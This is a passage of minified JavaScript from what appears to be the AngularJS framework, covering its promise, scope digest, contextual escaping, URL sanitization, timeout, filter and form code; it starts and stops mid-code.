d.defer=function(){return new o},d.reject=function(e){var t=new o;return t.reject(e),t.promise},d.when=a,d.resolve=c,d.all=function(e){var n=new o,i=0,r=ge(e)?[]:{};return ue(e,function(e,t){i++,a(e).then(function(e){r.hasOwnProperty(t)||(r[t]=e,--i||n.resolve(r))},function(e){r.hasOwnProperty(t)||n.reject(e)})}),0===i&&n.resolve(r),n.promise},d}function Vi(){this.$get=["$window","$timeout",function(e,n){var i=e.requestAnimationFrame||e.webkitRequestAnimationFrame,r=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,t=!!i,e=t?function(e){var t=i(e);return function(){r(t)}}:function(e){var t=n(e,16.66,!1);return function(){n.cancel(t)}};return e.supported=t,e}]}function Li(){var x=10,k=y("$rootScope"),S=null,C=null;this.digestTtl=function(e){return x=arguments.length?e:x},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(e,p,h,f){function r(e){e.currentScope.$$destroyed=!0}function o(){this.$id=++T,this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,(this.$root=this).$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}o.prototype={constructor:o,$new:function(e,t){var n;function i(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=++T,this.$$ChildScope=null}return t=t||this,e?(n=new o).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=(i.prototype=this,i)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,!e&&t==this||n.$on("$destroy",r),n},$watch:function(e,t,n,i){var r=h(e);if(r.$$watchDelegate)return r.$$watchDelegate(this,t,n,r,e);var o=this,a=o.$$watchers,s={fn:t,last:b,get:r,exp:i||e,eq:!!n};return S=null,ve(t)||(s.fn=pe),(a=a||(o.$$watchers=[])).unshift(s),l(this,1),function(){0<=we(a,s)&&l(o,-1),S=null}},$watchGroup:function(e,i){var r=new Array(e.length),o=new Array(e.length),t=[],a=this,s=!1,n=!0;if(e.length)return 1===e.length?this.$watch(e[0],function(e,t,n){o[0]=e,r[0]=t,i(o,e===t?o:r,n)}):(ue(e,function(e,n){e=a.$watch(e,function(e,t){o[n]=e,r[n]=t,s||(s=!0,a.$evalAsync(u))});t.push(e)}),function(){for(;t.length;)t.shift()()});var l=!0;return a.$evalAsync(function(){l&&i(o,o,a)}),function(){l=!1};function u(){s=!1,n?(n=!1,i(o,o,a)):i(o,r,a)}},$watchCollection:function(e,n){t.$stateful=!0;var a,s,i,r=this,o=1<n.length,l=0,e=h(e,t),u=[],c={},d=!0,p=0;function t(e){var t,n,i,r;if(!he(a=e)){if(fe(a))if(P(a)){s!==u&&(p=(s=u).length=0,l++),t=a.length,p!==t&&(l++,s.length=p=t);for(var o=0;o<t;o++)r=s[o],i=a[o],r!=r&&i!=i||r===i||(l++,s[o]=i)}else{for(n in s!==c&&(s=c={},p=0,l++),t=0,a)ae.call(a,n)&&(t++,i=a[n],r=s[n],n in s?r!=r&&i!=i||r===i||(l++,s[n]=i):(p++,s[n]=i,l++));if(t<p)for(n in l++,s)ae.call(a,n)||(p--,delete s[n])}else s!==a&&(s=a,l++);return l}}return this.$watch(e,function(){if(d?(d=!1,n(a,a,r)):n(a,i,r),o)if(fe(a))if(P(a)){i=new Array(a.length);for(var e=0;e<a.length;e++)i[e]=a[e]}else for(var t in i={},a)ae.call(a,t)&&(i[t]=a[t]);else i=a})},$digest:function(){var e,t,n,i,r,o,a,s,l,u,c=x,d=[];$("$digest"),f.$$checkUrlChange(),this===m&&null!==C&&(f.defer.cancel(C),w()),S=null;do{for(o=!1,s=this;g.length;){try{(u=g.shift()).scope.$eval(u.expression,u.locals)}catch(e){p(e)}S=null}e:do{if(i=s.$$watchers)for(r=i.length;r--;)try{if(e=i[r])if((t=e.get(s))===(n=e.last)||(e.eq?xe(t,n):"number"==typeof t&&"number"==typeof n&&isNaN(t)&&isNaN(n))){if(e===S){o=!1;break e}}else o=!0,(S=e).last=e.eq?N(t,null):t,e.fn(t,n===b?t:n,s),c<5&&(d[l=4-c]||(d[l]=[]),d[l].push({msg:ve(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:t,oldVal:n}))}catch(e){p(e)}if(!(a=s.$$watchersCount&&s.$$childHead||s!==this&&s.$$nextSibling))for(;s!==this&&!(a=s.$$nextSibling);)s=s.$parent}while(s=a);if((o||g.length)&&!c--)throw y(),k("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",x,d)}while(o||g.length);for(y();v.length;)try{v.shift()()}catch(e){p(e)}},$destroy:function(){if(!this.$$destroyed){var e,t=this.$parent;for(e in this.$broadcast("$destroy"),this.$$destroyed=!0,this===m&&f.$$applicationDestroyed(),l(this,-this.$$watchersCount),this.$$listenerCount)a(this,this.$$listenerCount[e],e);t&&t.$$childHead==this&&(t.$$childHead=this.$$nextSibling),t&&t.$$childTail==this&&(t.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=pe,this.$on=this.$watch=this.$watchGroup=function(){return pe},this.$$listeners={},this.$$nextSibling=null,function e(t){9===se&&(t.$$childHead&&e(t.$$childHead),t.$$nextSibling&&e(t.$$nextSibling)),t.$parent=t.$$nextSibling=t.$$prevSibling=t.$$childHead=t.$$childTail=t.$root=t.$$watchers=null}(this)}},$eval:function(e,t){return h(e)(this,t)},$evalAsync:function(e,t){m.$$phase||g.length||f.defer(function(){g.length&&m.$digest()}),g.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){v.push(e)},$apply:function(e){try{$("$apply");try{return this.$eval(e)}finally{y()}}catch(e){p(e)}finally{try{m.$digest()}catch(e){throw p(e),e}}},$applyAsync:function(e){var t=this;e&&n.push(function(){t.$eval(e)}),null===C&&(C=f.defer(function(){m.$apply(w)}))},$on:function(t,n){var i=this.$$listeners[t];i||(this.$$listeners[t]=i=[]),i.push(n);for(var e=this;e.$$listenerCount[t]||(e.$$listenerCount[t]=0),e.$$listenerCount[t]++,e=e.$parent;);var r=this;return function(){var e=i.indexOf(n);-1!==e&&(i[e]=null,a(r,1,t))}},$emit:function(e,t){var n,i,r,o=[],a=this,s=!1,l={name:e,targetScope:a,stopPropagation:function(){s=!0},preventDefault:function(){l.defaultPrevented=!0},defaultPrevented:!1},u=U([l],arguments,1);do{for(n=a.$$listeners[e]||o,l.currentScope=a,i=0,r=n.length;i<r;i++)if(n[i])try{n[i].apply(null,u)}catch(e){p(e)}else n.splice(i,1),i--,r--;if(s)return l.currentScope=null,l}while(a=a.$parent);return l.currentScope=null,l},$broadcast:function(e,t){var n=this,i=n,r=n,o={name:e,targetScope:n,preventDefault:function(){o.defaultPrevented=!0},defaultPrevented:!1};if(!n.$$listenerCount[e])return o;for(var a,s,l,u=U([o],arguments,1);i=r;){for(s=0,l=(a=(o.currentScope=i).$$listeners[e]||[]).length;s<l;s++)if(a[s])try{a[s].apply(null,u)}catch(e){p(e)}else a.splice(s,1),s--,l--;if(!(r=i.$$listenerCount[e]&&i.$$childHead||i!==n&&i.$$nextSibling))for(;i!==n&&!(r=i.$$nextSibling);)i=i.$parent}return o.currentScope=null,o}};var m=new o,g=m.$$asyncQueue=[],v=m.$$postDigestQueue=[],n=m.$$applyAsyncQueue=[];return m;function $(e){if(m.$$phase)throw k("inprog","{0} already in progress",m.$$phase);m.$$phase=e}function y(){m.$$phase=null}function l(e,t){for(;e.$$watchersCount+=t,e=e.$parent;);}function a(e,t,n){for(;e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n],e=e.$parent;);}function b(){}function w(){for(;n.length;)try{n.shift()()}catch(e){p(e)}C=null}}]}function Oi(){var i=/^\s*(https?|ftp|mailto|tel|file):/,r=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(e){return C(e)?(i=e,this):i},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(r=e,this):r},this.$get=function(){return function(e,t){var n=t?r:i,t=qi(e).href;return""===t||t.match(n)?e:"unsafe:"+t}}}var Pi=y("$sce"),Hi={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function Ii(e){var t=[];return C(e)&&ue(e,function(e){t.push(function(e){if("self"===e)return e;if(me(e)){if(-1<e.indexOf("***"))throw Pi("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=I(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(A(e))return new RegExp("^"+e.source+"$");throw Pi("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))}),t}function _i(){this.SCE_CONTEXTS=Hi;var a=["self"],s=[];this.resourceUrlWhitelist=function(e){return a=arguments.length?Ii(e):a},this.resourceUrlBlacklist=function(e){return s=arguments.length?Ii(e):s},this.$get=["$injector",function(e){var i=function(e){throw Pi("unsafe","Attempting to use an unsafe value in a safe context.")};function o(e,t){return"self"===e?Wi(t):e.exec(t.href)}function t(e){function t(e){this.$$unwrapTrustedValue=function(){return e}}return(t.prototype=e?new e:t.prototype).valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}e.has("$sanitize")&&(i=e.get("$sanitize"));var n=t(),r={};return r[Hi.HTML]=t(n),r[Hi.CSS]=t(n),r[Hi.URL]=t(n),r[Hi.JS]=t(n),r[Hi.RESOURCE_URL]=t(r[Hi.URL]),{trustAs:function(e,t){var n=r.hasOwnProperty(e)?r[e]:null;if(!n)throw Pi("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||he(t)||""===t)return t;if("string"!=typeof t)throw Pi("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(e,t){if(null===t||he(t)||""===t)return t;var n=r.hasOwnProperty(e)?r[e]:null;if(n&&t instanceof n)return t.$$unwrapTrustedValue();if(e===Hi.RESOURCE_URL){if(function(e){for(var t=qi(e.toString()),n=!1,i=0,r=a.length;i<r;i++)if(o(a[i],t)){n=!0;break}if(n)for(i=0,r=s.length;i<r;i++)if(o(s[i],t)){n=!1;break}return n}(t))return t;throw Pi("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",t.toString())}if(e===Hi.HTML)return i(t);throw Pi("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof n?e.$$unwrapTrustedValue():e}}}]}function Ni(){var t=!0;this.enabled=function(e){return t=arguments.length?!!e:t},this.$get=["$parse","$sceDelegate",function(i,e){if(t&&se<8)throw Pi("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var r=F(Hi);r.isEnabled=function(){return t},r.trustAs=e.trustAs,r.getTrusted=e.getTrusted,r.valueOf=e.valueOf,t||(r.trustAs=r.getTrusted=function(e,t){return t},r.valueOf=w),r.parseAs=function(t,e){var n=i(e);return n.literal&&n.constant?n:i(e,function(e){return r.getTrusted(t,e)})};var n=r.parseAs,o=r.getTrusted,a=r.trustAs;return ue(Hi,function(t,e){e=oe(e);r[Xe("parse_as_"+e)]=function(e){return n(t,e)},r[Xe("get_trusted_"+e)]=function(e){return o(t,e)},r[Xe("trust_as_"+e)]=function(e){return a(t,e)}}),r}]}function Fi(){this.$get=["$window","$document",function(e,t){var n,i={},r=b((/android (\d+)/.exec(oe((e.navigator||{}).userAgent))||[])[1]),o=/Boxee/i.test((e.navigator||{}).userAgent),a=t[0]||{},s=/^(Moz|webkit|ms)(?=[A-Z])/,l=a.body&&a.body.style,u=!1,t=!1;if(l){for(var c in l)if(c=s.exec(c)){n=(n=c[0]).substr(0,1).toUpperCase()+n.substr(1);break}n=n||"WebkitOpacity"in l&&"webkit",u=!!("transition"in l||n+"Transition"in l),t=!!("animation"in l||n+"Animation"in l),!r||u&&t||(u=me(l.webkitTransition),t=me(l.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||r<4||o),hasEvent:function(e){return!("input"===e&&se<=11)&&(he(i[e])&&(t=a.createElement("div"),i[e]="on"+e in t),i[e]);var t},csp:R(),vendorPrefix:n,transitions:u,animations:t,android:r}}]}nn=y("$compile");function Ri(){this.$get=["$templateCache","$http","$q","$sce",function(i,r,o,a){function s(t,n){s.totalPendingRequests++,me(t)&&i.get(t)||(t=a.getTrustedResourceUrl(t));var e=r.defaults&&r.defaults.transformResponse;return ge(e)?e=e.filter(function(e){return e!==Cn}):e===Cn&&(e=null),r.get(t,{cache:i,transformResponse:e}).finally(function(){s.totalPendingRequests--}).then(function(e){return i.put(t,e.data),e.data},function(e){if(n)return o.reject(e);throw nn("tpload","Failed to load template: {0} (HTTP status: {1} {2})",t,e.status,e.statusText)})}return s.totalPendingRequests=0,s}]}function zi(){this.$get=["$rootScope","$browser","$location",function(t,n,i){var e={findBindings:function(e,n,i){var e=e.getElementsByClassName("ng-binding"),r=[];return ue(e,function(t){var e=S.element(t).data("$binding");e&&ue(e,function(e){i?new RegExp("(^|\\s)"+I(n)+"(\\s|\\||$)").test(e)&&r.push(t):-1!=e.indexOf(n)&&r.push(t)})}),r},findModels:function(e,t,n){for(var i=["ng-","data-ng-","ng\\:"],r=0;r<i.length;++r){var o=e.querySelectorAll("["+i[r]+"model"+(n?"=":"*=")+'"'+t+'"]');if(o.length)return o}},getLocation:function(){return i.url()},setLocation:function(e){e!==i.url()&&(i.url(e),t.$digest())},whenStable:function(e){n.notifyWhenNoOutstandingRequests(e)}};return e}]}function Ui(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(s,l,u,c,d){var p={};function e(e,t,n){ve(e)||(n=t,t=e,e=pe);var i=ke(arguments,3),r=C(n)&&!n,o=(r?c:u).defer(),a=o.promise,t=l.defer(function(){try{o.resolve(e.apply(null,i))}catch(e){o.reject(e),d(e)}finally{delete p[a.$$timeoutId]}r||s.$apply()},t);return a.$$timeoutId=t,p[t]=o,a}return e.cancel=function(e){return!!(e&&e.$$timeoutId in p)&&(p[e.$$timeoutId].reject("canceled"),delete p[e.$$timeoutId],l.defer.cancel(e.$$timeoutId))},e}]}var ji=ie.createElement("a"),Bi=qi(u.location.href);function qi(e){return se&&(ji.setAttribute("href",e),e=ji.href),ji.setAttribute("href",e),{href:ji.href,protocol:ji.protocol?ji.protocol.replace(/:$/,""):"",host:ji.host,search:ji.search?ji.search.replace(/^\?/,""):"",hash:ji.hash?ji.hash.replace(/^#/,""):"",hostname:ji.hostname,port:ji.port,pathname:"/"===ji.pathname.charAt(0)?ji.pathname:"/"+ji.pathname}}function Wi(e){e=me(e)?qi(e):e;return e.protocol===Bi.protocol&&e.host===Bi.host}function Gi(){this.$get=x(u)}function Yi(e){var a=e[0]||{},s={},l="";function u(t){try{return decodeURIComponent(t)}catch(e){return t}}return function(){var e,t,n,i,r,o=a.cookie||"";if(o!==l)for(e=(l=o).split("; "),s={},n=0;n<e.length;n++)0<(i=(t=e[n]).indexOf("="))&&(r=u(t.substring(0,i)),he(s[r])&&(s[r]=u(t.substring(i+1))));return s}}function Ki(){this.$get=Yi}function Ji(i){function r(e,t){if(fe(e)){var n={};return ue(e,function(e,t){n[t]=r(t,e)}),n}return i.factory(e+"Filter",t)}this.register=r,this.$get=["$injector",function(t){return function(e){return t.get(e+"Filter")}}],r("currency",er),r("date",hr),r("filter",Zi),r("json",fr),r("limitTo",vr),r("lowercase",mr),r("number",tr),r("orderBy",$r),r("uppercase",gr)}function Zi(){return function(e,t,n){if(!P(e)){if(null==e)return e;throw y("filter")("notarray","Expected array but received: {0}",e)}var i,r;switch(Qi(t)){case"function":i=t;break;case"boolean":case"null":case"number":case"string":r=!0;case"object":i=function(t,n,i){var r=fe(t)&&"$"in t;!0===n?n=xe:ve(n)||(n=function(e,t){return!he(e)&&(null===e||null===t?e===t:!(fe(t)||fe(e)&&!k(e))&&(e=oe(""+e),t=oe(""+t),-1!==e.indexOf(t)))});return function(e){return r&&!fe(e)?Xi(e,t.$,n,!1):Xi(e,t,n,i)}}(t,n,r);break;default:return e}return Array.prototype.filter.call(e,i)}}function Xi(e,t,n,i,r){var o,a=Qi(e),s=Qi(t);if("string"===s&&"!"===t.charAt(0))return!Xi(e,t.substring(1),n,i);if(ge(e))return e.some(function(e){return Xi(e,t,n,i)});switch(a){case"object":if(i){for(o in e)if("$"!==o.charAt(0)&&Xi(e[o],t,n,!0))return!0;return!r&&Xi(e,t,n,!1)}if("object"!==s)return n(e,t);for(o in t){var l=t[o];if(!ve(l)&&!he(l)){var u="$"===o;if(!Xi(u?e:e[o],l,n,u,u))return!1}}return!0;case"function":return!1;default:return n(e,t)}}function Qi(e){return null===e?"null":typeof e}function er(e){var i=e.NUMBER_FORMATS;return function(e,t,n){return he(t)&&(t=i.CURRENCY_SYM),he(n)&&(n=i.PATTERNS[1].maxFrac),null==e?e:ir(e,i.PATTERNS[1],i.GROUP_SEP,i.DECIMAL_SEP,n).replace(/\u00A4/g,t)}}function tr(e){var n=e.NUMBER_FORMATS;return function(e,t){return null==e?e:ir(e,n.PATTERNS[0],n.GROUP_SEP,n.DECIMAL_SEP,t)}}Yi.$inject=["$document"],Ji.$inject=["$provide"],er.$inject=["$locale"],tr.$inject=["$locale"];var nr=".";function ir(e,t,n,i,r){if(fe(e))return"";var o=e<0,a=(e=Math.abs(e))===1/0;if(!a&&!isFinite(e))return"";var s,l=e+"",u="",c=!1,d=[];if(a&&(u="∞"),a||-1===l.indexOf("e")||((s=l.match(/([\d\.]+)e(-?)(\d+)/))&&"-"==s[2]&&s[3]>r+1?e=0:(u=l,c=!0)),a||c)0<r&&e<1&&(u=e.toFixed(r),e=parseFloat(u),u=u.replace(nr,i));else{l=(l.split(nr)[1]||"").length;he(r)&&(r=Math.min(Math.max(t.minFrac,l),t.maxFrac));var p,h=(f=(""+(e=+(Math.round(+(e.toString()+"e"+r)).toString()+"e"+-r))).split(nr))[0],f=f[1]||"",m=0,g=t.lgSize,v=t.gSize;if(h.length>=g+v)for(m=h.length-g,p=0;p<m;p++)(m-p)%v==0&&0!==p&&(u+=n),u+=h.charAt(p);for(p=m;p<h.length;p++)(h.length-p)%g==0&&0!==p&&(u+=n),u+=h.charAt(p);for(;f.length<r;)f+="0";r&&"0"!==r&&(u+=i+f.substr(0,r))}return d.push((o=0===e?!1:o)?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),d.join("")}function rr(e,t,n){var i="";for(e<0&&(i="-",e=-e),e=""+e;e.length<t;)e="0"+e;return i+(e=n?e.substr(e.length-t):e)}function or(t,n,i,r){return i=i||0,function(e){e=e["get"+t]();return(0<i||-i<e)&&(e+=i),rr(e=0===e&&-12==i?12:e,n,r)}}function ar(n,i){return function(e,t){e=e["get"+n]();return t[c(i?"SHORT"+n:n)][e]}}function sr(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function lr(n){return function(e){var t=sr(e.getFullYear()),e=(e=e,new Date(e.getFullYear(),e.getMonth(),e.getDate()+(4-e.getDay())));return rr(1+Math.round((+e-+t)/6048e5),n)}}function ur(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var cr={yyyy:or("FullYear",4),yy:or("FullYear",2,0,!0),y:or("FullYear",1),MMMM:ar("Month"),MMM:ar("Month",!0),MM:or("Month",2,1),M:or("Month",1,1),dd:or("Date",2),d:or("Date",1),HH:or("Hours",2),H:or("Hours",1),hh:or("Hours",2,-12),h:or("Hours",1,-12),mm:or("Minutes",2),m:or("Minutes",1),ss:or("Seconds",2),s:or("Seconds",1),sss:or("Milliseconds",3),EEEE:ar("Day"),EEE:ar("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var i=-1*n,n=0<=i?"+":"";return n+=rr(Math[0<i?"floor":"ceil"](i/60),2)+rr(Math.abs(i%60),2)},ww:lr(2),w:lr(1),G:ur,GG:ur,GGG:ur,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},dr=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,pr=/^\-?\d+$/;function hr(l){var u=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(t,e,n){var i,r,o="",a=[];if(e=l.DATETIME_FORMATS[e=e||"mediumDate"]||e,!D(t=M(t=me(t)?(pr.test(t)?b:function(e){if(a=e.match(u)){var t=new Date(0),n=0,i=0,r=a[8]?t.setUTCFullYear:t.setFullYear,o=a[8]?t.setUTCHours:t.setHours;a[9]&&(n=b(a[9]+a[10]),i=b(a[9]+a[11])),r.call(t,b(a[1]),b(a[2])-1,b(a[3]));var r=b(a[4]||0)-n,n=b(a[5]||0)-i,i=b(a[6]||0),a=Math.round(1e3*parseFloat("0."+(a[7]||0)));return o.call(t,r,n,i,a),t}return e})(t):t)?new Date(t):t)||!isFinite(t.getTime()))return t;for(;e;)e=(r=dr.exec(e))?(a=U(a,r,1)).pop():(a.push(e),null);var s=t.getTimezoneOffset();return n&&(s=G(n,t.getTimezoneOffset()),t=Y(t,n,!0)),ue(a,function(e){i=cr[e],o+=i?i(t,l.DATETIME_FORMATS,s):e.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),o}}function fr(){return function(e,t){return q(e,t=he(t)?2:t)}}hr.$inject=["$locale"];var mr=x(oe),gr=x(c);function vr(){return function(e,t,n){return t=(Math.abs(Number(t))===1/0?Number:b)(t),isNaN(t)?e:(M(e)&&(e=e.toString()),ge(e)||me(e)?(n=(n=!n||isNaN(n)?0:b(n))<0?Math.max(0,e.length+n):n,0<=t?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e)}}function $r(a){return function(e,t,n){if(!P(e))return e;0===(t=!ge(t)?[t]:t).length&&(t=["+"]);var r,o=(r=(r=n)?-1:1,t.map(function(e){var t,n=1,i=w;return ve(e)?i=e:me(e)&&("+"!=e.charAt(0)&&"-"!=e.charAt(0)||(n="-"==e.charAt(0)?-1:1,e=e.substring(1)),""!==e&&(i=a(e)).constant&&(t=i(),i=function(e){return e[t]})),{get:i,descending:n*r}}));o.push({get:function(){return{}},descending:n?-1:1});n=Array.prototype.map.call(e,function(t,n){return{value:t,predicateValues:o.map(function(e){return function(e,t){var n=typeof e;null===e?(n="string",e="null"):"string"===n?e=e.toLowerCase():"object"===n&&(e=function(e,t){if("function"==typeof e.valueOf&&i(e=e.valueOf()))return e;if(k(e)&&i(e=e.toString()))return e;return t}(e,t));return{value:e,type:n}}(e.get(t),n)})}});return n.sort(function(e,t){for(var n=0,i=0,r=o.length;i<r&&!(n=function(e,t){var n=0;e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1;return n}(e.predicateValues[i],t.predicateValues[i])*o[i].descending);++i);return n}),e=n.map(function(e){return e.value})};function i(e){switch(typeof e){case"number":case"boolean":case"string":return 1;default:return}}}function yr(e){return(e=ve(e)?{link:e}:e).restrict=e.restrict||"AC",x(e)}$r.$inject=["$parse"];var br=x({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){var n;"a"===t[0].nodeName.toLowerCase()&&(n="[object SVGAnimatedString]"===l.call(t.prop("href"))?"xlink:href":"href",t.on("click",function(e){t.attr(n)||e.preventDefault()}))}}}),wr={};ue(St,function(e,i){var r,t;function o(e,t,n){e.$watch(n[r],function(e){n.$set(i,!!e)})}"multiple"!=e&&(r=an("ng-"+i),t="checked"===e?function(e,t,n){n.ngModel!==n[r]&&o(e,0,n)}:o,wr[r]=function(){return{restrict:"A",priority:100,link:t}})}),ue(Tt,function(e,r){wr[r]=function(){return{priority:100,link:function(e,t,n){if("ngPattern"===r&&"/"==n.ngPattern.charAt(0)){var i=n.ngPattern.match(o);if(i)return void n.$set("ngPattern",new RegExp(i[1],i[2]))}e.$watch(n[r],function(e){n.$set(r,e)})}}}}),ue(["src","srcset","href"],function(o){var a=an("ng-"+o);wr[a]=function(){return{priority:99,link:function(e,t,n){var i=o,r=o;"href"===o&&"[object SVGAnimatedString]"===l.call(t.prop("href"))&&(r="xlinkHref",n.$attr[r]="xlink:href",i=null),n.$observe(a,function(e){e?(n.$set(r,e),se&&i&&t.prop(i,n[r])):"href"===o&&n.$set(r,null)})}}}});var xr={$addControl:pe,$$renameControl:function(e,t){e.$name=t},$removeControl:pe,$setValidity:pe,$setDirty:pe,$setPristine:pe,$setSubmitted:pe},kr="ng-submitted";function Sr(e,t,n,i,r){var o=this,a=[];o.$error={},o.$$success={},o.$pending=re,o.$name=r(t.name||t.ngForm||"")(n),o.$dirty=!1,o.$pristine=!0,o.$valid=!0,o.$invalid=!1,o.$submitted=!1,o.$$parentForm=xr,o.$rollbackViewValue=function(){ue(a,function(e){e.$rollbackViewValue()})},o.$commitViewValue=function(){ue(a,function(e){e.$commitViewValue()})},o.$addControl=function(e){Oe(e.$name,"input"),a.push(e),e.$name&&(o[e.$name]=e),e.$$parentForm=o},o.$$renameControl=function(e,t){var n=e.$name;o[n]===e&&delete o[n],(o[t]=e).$name=t},o.$removeControl=function(n){n.$name&&o[n.$name]===n&&delete o[n.$name],ue(o.$pending,function(e,t){o.$setValidity(t,null,n)}),ue(o.$error,function(e,t){o.$setValidity(t,null,n)}),ue(o.$$success,function(e,t){o.$setValidity(t,null,n)}),we(a,n),n.$$parentForm=xr},wo({ctrl:this,$element:e,set:function(e,t,n){var i=e[t];i?-1===i.indexOf(n)&&i.push(n):e[t]=[n]},unset:function(e,t,n){var i=e[t];i&&(we(i,n),0===i.length&&delete e[t])},$animate:i}),o.$setDirty=function(){i.removeClass(e,po),i.addClass(e,ho),o.$dirty=!0,o.$pristine=!1,o.$$parentForm.$setDirty()},o.$setPristine=function(){i.setClass(e,po,ho+" "+kr),o.$dirty=!1,o.$pristine=!0,o.$submitted=!1,ue(a,function(e){e.$setPristine()})},o.$setUntouched=function(){ue(a,function(e){e.$setUntouched()})},o.$setSubmitted=function(){i.addClass(e,kr),o.$submitted=!0,o.$$parentForm.$setSubmitted()}}Sr.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var Cr=function(n){return["$timeout","$parse",function(l,t){return{name:"form",restrict:n?"EAC":"E",require:["form","^^?form"],controller:Sr,compile:function(e,t){e.addClass(po).addClass(uo);var s=t.name?"name":!(!n||!t.ngForm)&&"ngForm";return{pre:function(t,e,n,i){var r,o=i[0];"action"in n||(Be(e[0],"submit",r=function(e){t.$apply(function(){o.$commitViewValue(),o.$setSubmitted()}),e.preventDefault()}),e.on("$destroy",function(){l(function(){Ge(e[0],"submit",r)},0,!1)})),(i[1]||o.$$parentForm).$addControl(o);var a=s?u(o.$name):pe;s&&(a(t,o),n.$observe(s,function(e){o.$name!==e&&(a(t,re),o.$$parentForm.$$renameControl(o,e),(a=u(o.$name))(t,o))})),e.on("$destroy",function(){o.$$parentForm.$removeControl(o),a(t,re),ce(o,xr)})}}}};function u(e){return""===e?t('this[""]').assign:t(e).assign||pe}}]},Tr=Cr(),Er=Cr(!0),Mr=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,Dr=/^[A-Za-z][A-Za-z\d.+-]*:\/*(?:\w+(?::\w+)?@)?[^\s/]+(?::\d+)?(?:\/[\w#!:.?+=&%@\-/]*)?$/,Ar=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,Vr=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,Lr=/^(\d{4})-(\d{2})-(\d{2})$/,Or=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Pr=/^(\d{4})-W(\d\d)$/,e=/^(\d{4})-(\d\d)$/,Cr=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Hr={text:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i)},date:Fr("date",Lr,Nr(Lr,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Fr("datetimelocal",Or,Nr(Or,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Fr("time",Cr,Nr(Cr,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Fr("week",Pr,function(e,t){if(D(e))return e;if(me(e)){Pr.lastIndex=0;var n=Pr.exec(e);if(n){var i=+n[1],r=+n[2],o=0,a=0,s=0,e=0,n=sr(i),r=7*(r-1);return t&&(o=t.getHours(),a=t.getMinutes(),s=t.getSeconds(),e=t.getMilliseconds()),new Date(i,0,n.getDate()+r,o,a,s,e)}}return NaN},"yyyy-Www"),month:Fr("month",e,Nr(e,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,n,i,r,o){{var 